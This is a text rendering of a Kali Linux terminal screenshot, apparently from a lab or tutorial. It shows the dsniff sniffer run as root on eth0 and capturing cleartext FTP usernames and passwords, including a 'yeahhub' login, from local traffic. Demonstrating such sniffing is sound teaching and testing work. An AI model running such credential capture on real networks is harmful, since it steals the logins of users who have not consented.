 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/15/17 06:43:20 tcp 192.168.179.147.1083 -> 192.187.120.114.21 (ftp)
USER anonymous
PASS IEUser@
-----------------
08/15/17 06:43:25 tcp 192.168.179.147.1084 -> 192.187.120.114.21 (ftp)
USER anonymous
PASS IEUser@
-----------------
08/15/17 06:43:39 tcp 192.168.179.147.1085 -> 192.187.120.114.21 (ftp)
USER yeahhub
PASS yeahhub123